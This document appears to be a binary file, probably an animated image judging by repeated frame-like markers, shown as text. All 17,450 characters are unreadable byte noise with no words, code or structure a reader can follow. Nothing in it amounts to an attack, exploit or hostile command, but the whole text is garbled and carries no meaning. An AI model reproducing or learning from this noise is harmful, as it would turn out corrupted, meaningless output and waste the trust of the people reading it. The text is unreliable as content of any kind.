<�f�c7������w�����%ZȃƢ���vXO��N�&�;�����{��)������k���ǣH�>�}l�/�2?l~и�
�#��|���^]��/0��X�A ��9��eA�d��4>�Q�]_�e�T�ɍΨ������_��_����GN@�jT[����� ��a�A�������o��0^���]���I�H7qE���Δ��u��������p���Lp�?9����Q�X?���P���(�Y��ݽ`j�&�*��Q5^
�ҥ�op�yY(�q��!�D���>�N���ɕ�n�T�\��L��ͻH�p"qŲ�B,�F��C@���C�SQ����D��i�L�ܟaܡB �A�AK�q�Ŏ	�om�|hݍ�Gȝ�����d#bT\���TaB!���؉	��8�ư1GE!��O�b�+�A)� ,�؏h��:��(�B����_/&�/����0zS��5Õ��y4�[��=�T�t�3�P��}Y�ݬ����8�F,h�BnW�)|A?B*~���D:����`?h�P�"P�.�Qڡ���u�Z#��Y �B~�SB�ڵ���"���@�l��F�]$j��Q�ȵ��N	�I
�B�AGq㵤K�#*�@M�c�X�<�D��"���"`�8�a."	=AYS��yp���m$��^�a�M�H�M���}d,������B�&��\��\��<B@_��?�`[& % ���""��Kd8�c��B��1�p �)=gH�]ڱ�A^;���Igv
��_t�^n��-$�-�:�\
!�'ئm��=��| o��h��5[#1
�w���c .0%�I��m`��g��F^f$�&顥]�%z�g���z��@Jj'�����͑����=��"��Hm�ZeX>�4*�  ��B&^���WF����څ �tz�3zZ�1)8��>h�W�$�m�y��z��:ɽ�V����!��Q`��(���ی���Y^7 �J�j~�Vq��jI@A'�
)8����&������v>��q�(�[�y��yf�yni�r��a?�Y�#_�����D:�O��:��",�ߴ�[H��YV�G!#2v��"W1B�T1eg����W��!��ܩ(#��j��d��z^����d�N����� +�aOНQ�� }�fPªD�E=���J����\�(��)�**��ɑ.��`%+n|�z�]9�Fk�rh�F�,�Q�i)��@ L~�N�d?�eN�b|� &D�� к!q?`�>l2^n�J�)�%#pP�t��0� 1���!��b� ���P���fGu��n��^kP��+ZA!�h���;֦��R���RH����U=�Za���j�,z�$�j�&#o��>(� Tõ�~�?� ώ`ڝ^Z(�&\J���R+����^+�F�KE���@_B�Ğ�w�����&��p������\�Q���J��J�h��i�������p���Ms��,��>��r�� ���Q�N��"	y�a�j���:��n@�n����|֜�F�®/�������(^�К��n��.��^��&�T�PNU�^��&/�ZkԊn,0<oj�M���(�� ��GA0��vp�B\>X����Z+W���.g��.���� ���W�܍X��)�k&�(/ԲiGmiem��G�R�pn�'0o�BA�T�|�gq ��*우\r��J揎��S��ý��������oP�Iޕ��0�v�3/��fx����ZAM�������� ������f��R1/$�"Pg��/l�m�N�M�Η���0�.�9ܲ�do���]���Jk��p��7�G�����S!2���������(,p�fA2�%�F������ܾ/����߮���ӌ���Sj��Z�^����R����Ȏ�1�1�)����sN�YN�D|�">�-G�ǫk�d�>�[n�:�-5o2��Ż鏍�7g� ����±f�^)���B��-?�1۳;���� '�)�ݙiN�^&�t#�E�����%W3:S�	�'6sa���^����͆�&���BN*�e��>m;��-���c�u.�D���I�sO��?ش?�_N��Xg0n��������쁀��p�:��®���p���ފrF���� +�VuW_��~u,�_��1��Y��1��1����A���?�a;��+3i �|�##/��>Ds���PӫB�V��:��*o�w�W��R��lT?ve�T�syZv��n�uA1iowY������[����DNO�$p�f�V�5W�v;�����rqWjW���,S��� ���c;��lX�BW�o6���X��ho7wS��� 8C�3QX�y��|2�m˳�^GnX�vP�5������NC�����S(F��T�qo��9��k��[+в���thC�h/�(��<�(
�"��X\�F�"�zv�˲�xg����8T�w]k�rvrSg1]e�1U߯8:��>kpK�V[�n��`��-K�Y:i�'+�!�A�s�1�Բ��_���B�P[����xt/�+�T��8*_˵W\�C�X>X�8/0�#yJz��v�:y���-�Ų)o�7���n�;�r�]ݍ���&��*�� ΰ[����E]�'q��呏�ȧp��Ӻ���1���֕-N�:�wvG���M��u��`���68o���&�z��f7�PY^���ۨ��c[A9X���KtQ|��CO~ ��Y;��{��S���*M)-*�z��(���7x�;P���_���J
a>d�uj��ѕ%�|8�6Q��@Ր����5�t�=`|>�3�����<���O���C���?1LA[�E��'�����싮C`��IjqWY�"U�Mt��g�M\{�(���L(i�G4��;��s�L���*��C��G���j�3��"m������{9+/̿h̷���Ġ^7�_��H��e�}]a��|�'����q����!>�В��ӂ-h�sw��<�k���4��zY��LA-R�\�_�-ۗ�Ԓ��gyn���$��"����~�{Q�����tm�{���?���.
�qsp�A7����FTQ)N�8cċQ�u�h�_? #I������ha�e�Sfh�1��}�򱉲�
�EB��r�C:8��]�r��+��R�C�[�l=�
�,8����J�,Y�p��U�n\7�$u�[L��`�t�J��[�m�ޛA&J�36�d��+!���rr,�0'~X7���v����РE��XY�F��g�/.l�ee5��A�_Y�-[�lڵl۶UHO!+�r���{^�ћ7^��2W�x1��>|�#e�G��(st\�b��{�L-ڦ�vʇ�+*����-��@Ӥ�m���*~�a+!�������*���c����s�:몓�E��ck9���G�{b*����x�l�Bjϟ�  ңX�Xg�<�ɦ�*��W[��l���t���6��m�����7���:C�8�̚���j���k.��+�;�4G}��ay\T$;�"$N:�!$��iI2��쿚�dc��`��=����t�q�V���.b�gC�<��:��	-�N�h����D�E��\6����h#�q"���Q��H�I�l_jJ2��/J�r�ITW���� �ց����V�>�w/j�����Ai�X8+E��](D�6�ڃ�)��U�]�Q!�	ףm��I���bS&��̝��C�uʜIT��Xq��gl��/����:�E�{���7��ײ��b���Yㆅ�W���ڌ�P�1Gs�t%HGvtI��s���gf��y�[x�ǖu`*� ?�8�2Z�h� ȉ��@.�i7�:ꧧ�A�Z+ϭ��bb�FK�]�<�X�5�lE�����V�!�~$r�X�eR4Р\w�XhV�%V]�I}�(���=��� ������KW@k�j�͏v�_]�Nӛ�zu�[w�|����ll'#�wK�I�����u�l<Xi�7��L�f����W8.Тh��!g4��k�*_��QB�V�2�ò�'f1�F�����'��������L� A`m�P��<²rq�xu��N�U�V��pQ`Y,4=*�f�hS��A�1Nx���X7u���G=�(56�N�u�QqJ����c����(�Ɯm<h�� ��	��()L֏B��Z��9W�l%�
o*�M�ʅ�+ed�C����02ZH�V�����e=�x��a������%C}����Z�6���N�>��-�THDI���y�( �IJt\03L��Ӌ������
Z������y� �c%Ǥ�Z��y���-��0�r,p*0sTB�m�s<���tX��E���?� h:�k �?��͛@ɒ.�Nx���D�gWL�JA� u
�/`�`��uMN]��	K��3���\�5ǈ�`�c�����z�l����>��Gv�����I��&"�7ٕ���UV<
P@�RQmh|#�V���Wn�i,ʏ|�1����L�ρ]�c&��RݸF�Ғ�F����@�b���V��P'��&.Ђf Ro��,kZzE2� b��<�ʽ����)`yˏ�:�@��-P��<�2E�!!	ոX{֒�<�B#H�ZWS�g9��:i&7)�H�����Ra�Q�V��k��m���%c��i`}ܿ���%�6��].�k,�+�hώ�3�<��1)�г�0�>��먮N�I`��XK�M��t�^��
�qr��$K�reS��R�7�\���[�c�E�i�˓��Rj��r�W����儧Ze2�W�ߘ�;��-\�!�I����P��5��Z���6���<s����8I�)}��ߚ��T�$���1b���X�Y6�T(��
�06/�+�\����&��d�Қ�M��M�֞o�Y,lf�6��
��B�e��2�%!jbHBB0�	4�|�퐉mdLb��j�Z�,�+��Ґk�.|i�Z��3�R�:���P�Ҡ3hȪ�|��Q�GL���XSq�:���Pd��;���x,e����G�^�P�կ[��.�h�>Zھ����-抇w�<h����X�S@�G�M�rN8��:V:��X(f�֭�rk_�����`�ťa��Z�e�����W���c�%E>�T˞�H�[ږ0鉾�b����]�h��	Z"�>�J���S�`Vt������kʝ�J����c5�iLC�ό]�Ò��_::�M/i�'?V�hA�h��:��2ۢ�.� ڦ�������������F���>N����&'���ݏ�J�E��}.��M�Z�����ST�𷋑�Xe�ct��������|�^q����*�/~�� Q�bG�}u%N��J$�v�����`��x�0N}A���|
�`	���NT.O��Gff&*�"4�О%~�豄m����%D����D���P�R��@�I��@�B�����F+�np������,h�9VI\��A_D ��j�FZЧ�
�����g]&��Lt���ɯ���P��%���O��/��ސ����f`ҮL�hBӡ^�4�a������DjeOb���B|!�  u���	����Ђ���0y/y�d�@�V�2�sR��`I�m�6�%������S�S �`ې��O�47aPA���14�`'|0j��X��~C`���*�r" �`�"���������v�i�`���v��K
�4�5��LU�W�!,@,�pqQ!���j�?f 6!��o�!�E�J#�����}X$���!ZE@���1�N�$�A�k@�/I�=���@�J$t2�����b)�~l��@�4�]ô�� rR6a -@ߐ*����!�A���H��l�\ �`�s�
���b�h��$��Z %0Qk5� 0���O'F� ��m阫��˿�5�����1- *e@2%�&�)#*/s�A��)-��Pm!�a�H��e�bI#K$kNO� G�af����$0.����H�&�OtLь����� �O�IKT��R Q�)� �2%S&�2%S!S�)���A���((ْL�P�80p,���-�Rwo�P
{�;qy�@I\�%�A'�A+P�ܱ���~j��B�7��lQ:�qB r*�1;u4�P�*tSE�.]��=��n&�@n�$.�l�����qU�L���1sb�fI�U��I�bI��I1O��j���%�p�6.A�S�I��%B��/���5`��PMˋ�$�ME
�0�S�4 !� � ,        � !�
 � ,    � �  � �H� AzJ2$i��.��=D��ċ/�èq�Ǐ5l�@�d�M$Qn�T��K��ZƔ��&�t5q�r�.��:?[���I=�)]�Ԑ�O]ԩ����TDe�QzT�����ִ��&*[d:��K۵N���!ÇwIT�!=�~�~����D�\�Rʗ�_Ɯ<-��7w�|Y%Ҧ�6�K5�:�id2�Z�ac�Ekk��ۤ�����!�m8�/�]$V\n�pG�'^��qǑ]n��NO�g����3l��(�ʰ`�(ץ�A��V馭z�n��	�����GY��\nj%7DuM�Bs�U�nƜszARH�U�؇�eYO=ywVN(�D^P�g�#����V�ǔT��W�}�UG
_�&V����"'��v��ׄ�!���� I7cՅ(�L��D*���SN�����0��3���i���`5*E~u�I�WD�'�M:�u����ir��`C6Ԝ��IXaXf��H�5�J,��ew<Q��M��$�f����n��*�iZ���V��=i��ߋk)�l��Z [�农�q5Ya�I�ds~a�)�$%6�I)}��%,e��da�YlN��H
h���mq�b�'u��ٝ2h�Tj����W k���h Am�EqtY���Q-s�]���u��J��;j�ޑ(2*.��.��|[��ƙ�'����kz*��Qv��B�Xp��d�	F�V�qW���N9qs׊t�ts��u�:�L?mF�=��7^�*�1�Z����ZV��_���J[m��V��A�k��S����i(ute�)c�~*ԗ����`��m�m6����R�Ы����k/ʶ�wk���Ր�{a��ES���[����g�!ǎ�.�!�L�-��7�E�g�3L�¬yJEg�GݚU�)��*�$���#��N���ÃGk�F�gT8���O��&y�)g�Y�J�[�C,w��ʌ�:0�S^�ŕ^u&+@��6�c�(@ ���EQ�8՚��5����ZΑ���!�p�:�њ� Ý�(y?dS��XF0���M@���t�ģ�*EyPzF>͸� ��p�޴�7wy����,��v0�!�d���l�[���y�v<rE·?d	��H�R/^)Њ:L3�4�9\�����H,+sD��-r�8{_�X?�d�N0����Fme�1n|���Cp]MTu$W�Le������SY`+ �fUQ �ڡ 0����G:�V�D9Q@;��M��&dA=���$��INoN��jQ�#�J�`>�FSn�j6�I����Dyʛ#�����6��Ma�W�c��`(��{����C:�q|��p�B� �D�uh�;юv`!X�&�0%R+Z�R��JiJxv�:ࢅct��pg�$�WhC��3�ԳE�	�S���D1�@Z܃e>z��z���GUY��:HB�	0D*��oj�8��H��)v^I���iu6q	켲�"�	�Fv��-FDeY�T�O��*x���>@�p�U�Ң��*\���:4:��:0@R�栒�f  1�)�oN���6�F�Vk:�cO�2�*=�a�-���\�eX��4#� 7�`��%L�U|h@������U~���*D�څv���J �@�f9r�\w�?��������1��q>�N>����5��*��9"��&`� �[��Z��5(>x��t\��e(���P��C��(*,z����<���c�M������N�
%}��9sO���&uh�R@e���2��-��&�P�e�h 0@���nx@�	V������(FG<^}��^����ev���B%q<¸"D~�}P��WS �=}�p�cO�)O��Hl���Z��T�M9����J�{Xxm ��&���Ef��z]��X<X&(Z��[���0R��־�M!9�� �շs%p[��P��$���`M��=V��'�@��٢=�l��C�+�mB9t��фN� %Ei�Z�����3�}���u� 8.�K�����b4u'�,O���+���Œ��2L�U>���(�[���b��ؓ255V�)�LՠQ e�̓w���u�U�A����X�z�Z���E)��s�Ϯ��+)��%�Hz�H�_2T�/�o����|�}Z@)8�����l�k�@�ی^V�u#����{���C�t�C	��c�9�G d˴Γw���XU�sq�;_���܄�t {�*���� ҄aV'=��<p�0pY����҄uz�JQ��)�Wz�_p��CR�$�'eN�e)c��>���y�%yc�'��+?��� ��Y I^ ���6a�@In���Ǜ8J@�gZ( �_ h9�a��tJ�k$�t`�^��P�|]�t��ǖ��ct�N5�Fٲ)6�8*�W�V�1~��m]��v��zq�DSV(G/<�$w�G'	�aͣ _h_`sUL������k�ut.�k��g�Yu� [4}�5��}��[!�S��J9T3*��*0H�0a3�2P��D�1a@B/*�����X] :��
����kv	���Q��Yl����UI����� �XpnP )u��q\W5�Vd�J�pq|�8�5�mf�Moxn��m��+�>ߖX`d���{xj���|�`�n�{�\��� ��PW��PHb���7ZS�k]%����̃�%F��_�<�ąԑd<�S��X�.�m��,(��z�s��r��
o�nޔRS1:5�9�PpP ����k� ��f�5��F�՘���]5�vyX�!m�tS�8z��W�`'�PR�!�8/R�An�&��/�~��)'��)EH��+i�� F�a�wVd�MyL�P��I�	�Gx(<���^5Z��/O3Q��(�?\�W�^.cWz�`V)��A0�V�
��'�QeM�	D�M(e�Q�z�sj�j90Y��P�g4�W@����	�P�HbH(�Z@te^ �0��?\z�S��q���qf�� 	&� >y"�f*wn�ҏ��zu򓛐 mMqJQPR%�@���P�����g��\�]���W��	��6|���l�$do�!��'~�7"�yVG�Z�v�6H�V�Br[�`a�6p�E� :M1P	PPX�
�pXs;��Z-�p d�H��I�`Y��x���P�[3�}�	��B��S����'�R����K��	)`$��<isxeR![�)	���`�� ���P �B����Z��T�T 
"��^i��_y�Y�ǚ��[�xS����'*$H~0g�R1����0����21ÂF�
#)0HG�X�iO���f5
5l��j`��؉��YX��T��Qp� �lp�v�������X�t5M�t3��%��F��W�h`�'v_w�|*&$	�]0��C2�:�:Te�XF�Ér���Q��4�2���ig� ���P��J�^��bz \Ъ߹�虸���)Ӹo͔P:��l�c5!�55�S+I`���1���_�nA�:�dAj��	�&�p�X�9yU�V=2/�Ĥ���I�y���U���,�����\0��J�{��i��ꍴ����]�Q� �
��ע)!��i-Q/�5Y۵B!�^`R(�����3�K���B:�z�oW��V]��>!l1:E��ЮYy�Ahf�������\ 
T��a����\���y��"ڑ�zQUչ�@�a�x
c�v�յ�1*�Xi�]q�/i�6����i. A��Ot�Zo9p	���V����� S)��fsqV���b�[�x?{ ���W �$�J�^9^GXU�Q����^npS�2I(L�aq����{<�8\b���Ɵ;:����&k�30����S_�%_)�	n���6��7Vs�U��f��٥����߹��xl�����߫�(�^���9Z�йXi�hF]ԔH��6���D�d��@�XĬ+3�~���.sjK囶0JՓ�1Ht�UI���p۷D�	 �TzP�p�������e��j�W�≈@Y@|��J�1�MH�M�Q�L�tfQ�� O�z�M����ǄQU�C6
@6���Ļ�ȓ4��/03n+� �n��9_���3Rj�=�!U���ZE�`�������	������������؈����K��괇\Ug�Q�$�j���0ɺ�����Q�sT���΁up�n�Y���Xi�_<��dk�#H9���R4� ��3�aV�^�����5
�������9��P�����k^���ǈXy�.l�H���Lb�l�gf���aC覂�
z|΄��������"�$G��A{���03 n�v�6{M�+зE"tR��M'�wјP��a]�]��9�
ќ�`�������k�� �(����`���Py��[�j:��Ҵ�3������N�������@aԖͺ���ɥv�Q�S��9i�ox��ѭZ['�E�M�ke����	EM���	�[`���m�}t��ɼ����p[��m�(�Ǭ��D��Ԉ�e���݆gv�}�1[� ĕ}٫X�=�2�Դ2�� �3����2Xj�YI)E_9F_'U��
���2�j:
�ǹ��KF�jVɝ��P���<����bl��W��Mϝ�:��{�!�S���Ź���܉�M��(��|n�aR��j\�]/(��Vʯ��.3Pu2Ho�`bFI�ܔ�)��Tigμ�`si��z�\���P�
�֙٥�0�����p����̄�y,��=���u����9�b�����\�� ɳ���sv������;HCIŃ����0�EǦթ�����Uy��W|��L\ޡ�ePs���nl�GW���=�^�����獸�z@���m�ۉ���̞����� 	*��>ĿZ3���M��0�eo�Wl��'Us���ܤ����;
e��[@�0
��Ǩ��^`0��*��.�G�j��| ��맾�%\��]�þ��P+����0��/�ш�UR��[#���䋺~��X��W��q2���~���X]_�wZ�9@Y�Pe@����Ǻ��<
O� �$��G�_�l�������`���eî��D�٩��ʮ�,f����noQ�]s{�L��������b��~�K��O웥�����(��
��6+��-��H��;����Z��]`�ѱ�Gw���Ѻ�*L�xM��y�eڪI{�@z����P��������rkƄL� &?��
�R�Dn�f��n�:���6�<��F��9FI���m�����m�o��	��a����#��M���ˍ����s��\��z���U���	ԧ>�.4�_�{p
(pÊ�{��m��n�.X�K�@9�Ȱ`HKC	�3�F�u�PMqaA�K2f~R��d���
�\Z��Ҕ_r��s�`�2�eٲ��> ]��S0�!B���Q�P`=����ͷ�n��|��ʒ劯-pY���a�l��Z�XKa.Q�p�r��偘�k���[�݀auU ?~��h�Gϐ�&Eb(A��O��XH�Tw�DS̘���m�Hg"��ܨ�M���!Lª�e݊vKBe�#�U_�n��E�oݻx����˞��F�e?�� �� Q��2�0Cp���l=�
��{*�e���JG�������@���	
��l�!u���7�VDi&u���$��zʩ���
Z�2-����������������[���o��슅6���=㏰+\�+�#LlQ�M?{0�� �G�z�Gȷ�A�I���)�2�8,L��	uT\Q�C%��f��9���$��As��"V�,Ȫ��B�v�,�(�N��o>b٧ʺ�d�/����
k��X�H�Q��	���I-#����Ai����t��;ߒ��|x ��~����M]*	&FYb	�4\���qi�umD��uw)T0���Զ��?!�+�F�����*�˕,߃���s_&#�06����e�Pq5iǭyΚ�t/�?��k����O?���b��P��I%C�*(>1�Ė�M�(�p�QDM�������k%\�筚�g�0x������JB6����a�X~6ؑp�d�ۃ
Q��c�?#G��j#������W>����]3��[Z��¶��s:GFOJ#��XTg��`Lmǝݨ|T�'1J�)��g���"
x����u>6����o���4�Ï
��[y|6>�(Ș��t`�^��,燇|2�p�	���?���P5�(��L��D�fiN�@Y�	��R��ZR�3��D�:����PE��:ťgj�R�2��}����W��inhua��/-bQ������`{p�:��l�J�����ă���=P4��ć�Mhr�\,�?ni�9<j�C�.(�!�����H�'������p0�#�����*�pB��U��ĻlΊ���|V�����tȸup�Ad?�Ȭ2����8�&N�~P�K��	�����1���#��m��A
vUkqR�!�u�v��m*h�<~� n �B.c7r��
�gAxB�-#�>�I����zwI�ݬ��4}ɒ���� (>�emJG6!��o~=k��j�U� �ۙ���6��l�[�W����BqJ�T��&?�@O� �e�6Όc�86N���Ճ xK7d�al{�y�t�|�3��C޸��-a�x����y �-"�����W�)hA���%�D'�oXdXPq�P���
�hH�� ��0�؄�����F2�*��K��k]�WmB���|3p���4���U�Z����-�g�w���IZ;�������P2�Y�,Ŵ�{�����XY�&��+и�N.m)pW��>0��?��9H��bs:�����/�)�U���]dKC$���g�`E�p�<@e)��^	Ɔ�3�E�+5��;IK>��a<�GO�5�"�������}�D?���~syh���0�\�����/�Vџq,�E����077	��-\ y���c)�Fv��ʐ������ :qs��a�ls=��ʂ+���r�e~k�bQK��s����S��LF��e@����5�,cX�+�%��d�>R� *��m�\��4!Q��QP�:��Rd�Cd~]�S[lvS|`�G��� Y<m���! �u�,@�.Q����%����R�B� ,j���`_��,�&2��3�\�%JR?���P��f��(������m90D]K�8"f}t��8����1%��G.��B�9rt� #P!��8�6f��X��y+]�괂�!����� �p���?]�9�\�p��ѥ�tX?0�)1V�?�.]&N÷��x�Țu��h�4:)��t�p!��7Z��B�D���)�I�N��)j]X���E��\}�w����e�*S�6���`i0���`͕�[~���#*�+�/?�6Sӎ/�滤7�� t�C.p�r��sv��[���nC.�Ol} ��<�1�l��Q�r��̜���|��	nMQ���T+�L�ӂ6����!�{|�@�Wq�/y�u]_�sy��/Q3wH��8����(�tt�rS�ȍ�\�Am�c�S��������[ᰆ�LB%3��x5Yڞ��'ƙ�P� Z�á"-��K� �(�z��r*�������k��-dk�|~�x��	�&�zP�ˁvp�h�G+�9�.F��R?!1���y�?{[/�#���?�+��؂��Vk��Y��y�*2@��X���ZZ����i�!���Ox}��Dr0��2��3\�:��+[>�蜁ȇX��d����v�#i��xȣ ��4��7�A�ɐ/r�hJ/��40ȷ�8�:'��:ۋ+��<��4���1�=��@0!�@0�?���?�!7�TH0����L�����ه�Ë�J��$��G��{x����
	�,�I@���a4~)�HˁNQ �<��z0:�0�q��Q�Qط�8'+�
�,��2���`���:K$[8�j��V ็Y����'�H�5$�4FS��n�3�t�g�?*:����.X������@p�h�/(4gb)`R��J?H����`+�xd���|P ��4$t:�ț.I#0��8�@�`\Ѱ:˜�2�,���8���H8�H������⻯U�/��('���� R�_Q*Z����FA��{�<b�f��(	��4Ǟ̼��}J�E�|�z�D!�Ċ(�,��07�#ctT�	Ȃ�_��[>5�*.� ��c����[���Ȍ���������ڰ��K�Ұ�2����T�1"ǘT.A�II�%�엔���Az딵�J�?�0(��4�?�P��L��ZT ��O"CG�D�S��ܷ��u�3Z��L:�Z�Me90MV@�i!Á��Q:�p�b\���"c�eYNQԕ�:��0�z0�����|�����9#����7��Y!}����2���S/#�O|K:�;�#�7���Q�D< _;��\�4���5�*���Y�"n��H�	�/}���:�[��+�� ���:=�k�}��&���PI zxɝD�Ĭ����4�`�qy68��)pz���У?LM�N��zT�4�45�X��&*�-�05���!-�K�}p1<(~� �z������V��ڛ��_�
��,e�X�A�����D�@���=��@��|���y��ط:RPI��N=�÷���r��@J7�4}�6m"��@�A��;��X|�MP2��������� ��bC7�U� 9�L'��ЏT�i2z�PQ�Q��Q9��okLs��n�4� �d%i��7K2����L:#`�`�{�Y7<��Q����6��Lr��8���8�֊�.������6�-&ҺH҂ ���3't��;�����<=
��6`���Y�lY��gs��5�=/NK�{Sל-\L5B�F���5|�y�|���P�յ�x�Z҂t8�+�ԐZM�����9�C���Db%+=( Z����"��թ��1�.`�@T��E�|L |��18%v�7"�EM4B�����O[��(�#����sE�!�f);][���!ϠHe)�|J���͂i���H*�%FV��T���`��3
�=�������A��O�[?o������`V�`����`
��"�^I ��ăY:�=�?�ڰ��59m-�5�0�V0NY�T��@J}��Y]�����R�6�2� <8�iUۏ�Ɏ:/���Q�N�nm\�<,	ȄT13�`v��^Mt7��p㤃������0)�ؽ �ԋ��5]ۏXh�Ь/
H%�Uğ���z(�0�T��
�v��]:u��t��!��/�*G�īD���/*1�<cZ�`7��7�`���w����r��哨>����'(�a^C_�`��#��Ma$*]Y�">��y���_��8P�h,�F���h��њ�I�U�EUG�B �n�eZ.Ьe(��4~c�	[���0������'"��т��IPx
��ބ� z` *�k������� �����|�r�k-g���v�x�g�rL�4�̳gt�Sy�Y�e���3&h(�eC3��
F�>ʌ����,����jȂ�h6 %�:-ԋ] q�XX���I��_+��HθJ����7XI����Xg��6�"���tLj���Xβ����~.�.����gF�B �:�Ղ��j��-��|"�=(˵�⋠H��:p1�J��kG�ι�Eb)����H���fr�u�靤I�n�s�byYSS�&+����ZM�Pjp��Fj3&�ǆ��M<C+Bm��%P�b�1��(
��b<[� zb�b܆5�A�޸R��pqva&�3��b�6��L,)1�Z���+��|j]�g�� ��&裶
���_�Wb� 8o��-P68�Q(/���R�oƳ �:d��V�^�on~(�{6�V�<"lwn�R�i�e�c�<	�-��"�aj�r� ���3���ɞ����|�"|h�os��H��ISO��T|� k��i�kG~،{��ˀ�rN <Bp�Fn��Y�YT�,�?჋�X@�4������Fj�� ��;sk�{7ws�f�SI�� #0�r���6���@��A��S*�5���q. w�iGWrzsWZy�|�
���4�t�hQOꁾ����Tw7��Z��Ww��8�{h�N����L0H�Cc<TH�@�	��2ے%=v�T���@n%��>[�ﲘ��Ը;>��4Ec.��
���eS��R�������o�6z0K���#!��]o�}�_��`o�G�����~6�T� l��]��;�x�b���t��>�ЇS����xV wph0�����1�(!�z���>oRH�6� g����7���������A�r諙���r���=OE� ��iO������?!�'���Ow��v]6u��B���h�?3�MRhs#@�Bx�Q�L8�?�����2��݀|����V]��o��f ��@�F��j�Q���� :��)���0���Pj4�z��|��~(���`�| 9s}`w���K�6'x���X_h�Q����y|w��}��,h������k�G���Q�W����5���˗&9:��(�G�.��X�e>BW|m�R>89��a哕���
�	�R|���lj�-V=�6婔�R�Zq���?RF�Y��ٴF�~������lɂo��?��3������Sx ����p��}<惘��?���8�H�C��<�#G8-���X�bD>Wf�ڧ/�N�>�����Q�G��a)?��n.|iR����K����ڷk���
����Qe�%�dk�� >|�>A��S�\�5?�(���$H'a�E 9` F^��?��Gald��Y�[nS���O=wTN��t�T�5�b�Ma��V�]�w9n�]x�a Z��	�S���>�؇�A�fX,��w��s+�E�$�Ȃ�=��E��4!�Bl�rE�[�!"Q�)�%\%�����\T&��[�s�Fky�Y<>�� �T@��E���:.��O~�A'A�Ef�~���k�h��G5`R�0
K��iQf��u�D�>�85br12ubq�N5���	WN4j�([8:��?�^� �]��(:meRS|�B;`��FA�%����_>�Ht��l�I&�Y�XУׄ��pL�d1�/l�,Ʒ唩n=E�� K[�s%SU�N���-Xނ����lP.�ꔱ>�t���$��7���Đ��K�k��#����@iU��>��J�r�^��p��d}�8U��I!%�&�]��*��h?k �7�}����G��`|����ɬ����F��B�R�� [d8+9���V��edD�j>��!��+�k���o��v��E���l�N�Ը-�:r�]�p�}�=1ϼ��Qg𳡽%�Z ݪdMԒ�cZ�0�����>-��~e�_O:���'�L��R��_;�t�;0���4�sL�Pg+�3^w�$0��pͣ�=�Ѕ@��������($U���d.'-]TP��Ơ��D`�������!��|�)v�9��4v��HS< �xM�hZV��p��^��W�B8�!kT��:�~�|ؐ����)�*i���
���.,��	��a��?��#�P=����kR���9����]T
��Mn�<�y"I$<�h�p��Q���p��:ę>���B�
���|�K_IC��~s"z4�ȩ?RA[�:h؄�$���a|P��"�e��DEi�8��z�N�Ӏ�T�VFN�}�e/�?K��C\��:sa@��/�W�9&1������/c�D�h����f4\�G;��{���EӼ9Q�h�c��I�4���<�R
��p
t��	�
Vn��Jjo�z>݀�%+���p�Ex�#��h�K��1_�	fфi�a��B-a���h�&��`+��u��u@�$���u�%������ua�ox��I���n�D�_�V����%Iﱎ(H� �GX��+ � ^��XS9����F�����	؄�>l��H@��z��lM3\Kw#��L�<B:��؝0O%"�)��1�N�;�`*f���P�
\�BUOS��!�W��U�8V�V�cD/3>�����jGh@�v���ڎvLJ%�{�P{2�OJ�7��&gj)��E�8�nO�	<u	�6%n ��������>ֱ�$�5	�t���X������uG׶�M�2�m�r�BfV37u�(��Dka���ݰa���v�x����%W��T�e�.j:wQ�x
���zG)�㍻��}T���'����$���*�]Xk4�Y��5�S�өX7��3mǆKS�	�8�p�fG�d���|���B�-u�@�P�Ϭ FЇ��c^s_�+tk��9��ȹZ�'��@T�R���&�4Su���Tq�'���eK�Z�& =$����(J��.�y��Xy-�@�Eh���Y�j��lh�p��jbl�WK�pC`X�͐� n�s�	�s��F����I�e���:��i��h:�����<X�`#}�[�Sb�aQ� =G3�^�� ����ㆌ���)&-Z�]ox���Ѯ5��0{\���<�N"U�R'oGa%�����)W�W��1�������-X�}O�P�>�U���B�RzKU�s����`�J]��r�5�k�^����/u��I�-�����uzj�1�vXD�>�n�~x��@���o*��ho�m�b�u�����ҏ�p�RF��/��Q�Q�:󚿺��N�����>�hz��細_7���)��e�"�iA퍰��۞-���R��.h`�oi�=�'�ś�����5�D4=�~q�i�����a�Ս_x�O}�U��A���牙t�Su1��DAVk�w��diG�f!?�t����l��>I�)UCqH��Q�9����`:i���X �I���	��Mm�N�W� �m_��R�Җ�������>� �t�X(@�Y��� �8�,�"�@����(����Y�!^�  �4�
5�U�>`A�A���\j����br����j�QZҪ�Z��uȟ���Y8t'� e}Exi�"PA:$����]�>��yL��ü�F ߰9�!��09��PHa�O�Nb�E�Zb�)�׍����&�`a��e�_D�YY%�^�� ��X��� )p�u<7q�"|�p�&���(��(p�.1c���>��)`l���9WMQ 7�H����yz|��X��4!uEO��J�?@�D���͝�0baأ��
���)x��#���P��BЃ:��>��l�A=�AB��1
�C ���C�SC!��\�=aG^�y�qR��ͰZ���sV��e�F��QL�_N��B�#X����F� [<O?@hA:h �a�����B�x�CS:�UB���g
��;R�P��aa^���j� ��S	�%���X�9vҙY�EH�/�	A �_5��)f�`~'�HP
e,��h�xЖ$4İ}�]T�f:e��3&�D:��KD��fj�`&��	�fH�&)e���%����)���W�r��_Z`ʆw�X���£(&@rA:,�����XT*���B>�2!�1��|��<�l��h���a6�M��Z�f:�z�ܖ���,�+LU�`=��nV0!�>QM��������X��Q	�e�p�QJڥ�$��Fiنx���nH�|)/![~�l������N8�s%��`�iY����XP� ���ZܹDa��|?P���q�ƅ����?x�r�@P<��I�Շ�D���C(�.m�lp�l�� �wm��㍏ڈ��U�_�NJ�)����)�������di�Z�BXKjSf�\���b?X��4+�(��%��"� )�x$ /щ�Jy�˗f�2.#�M�C9�����ֿ��]��؁�T�Ě
عݶ�h\��F^�1Ϯ�� "�;n	�TԖ �KjȆ�[xN?� �E?\k��CX�!�2������ւ�g��F>������*��*�����?��VƼ�W)5WB�Ď�ì6���Ӡ���(E���+f �b��lk�n��E!l��hl�EǮ��:�W<���C/2X��&`AdA=��G�	���ng�& �*@qAcle�j���n�Ď�#�m�u]���f���*)^f��E*�
gEd�m޲)DM!h� �Wt�v,����.��ԁ����P��B��j�^e�4Tw���I���^��Z���(�F�Q���L��:�H
a��`	�DD���Q�Tn��*���u�d��-�-YX�ٞ�=�@��a:|A;8*�.x2���G��������ʉ/p�V��R;Q|f�Qǎ�I#�c�eKLR� ��
�0�����,)vo��`�� _�w8*��1L�� �݃-�A:�-u�A=(��.3���`����(iU�X��n�n�x�ju�?�z�K6B}���JE��@��l��ll-��0?hA��.��& ��P�
�$���f �
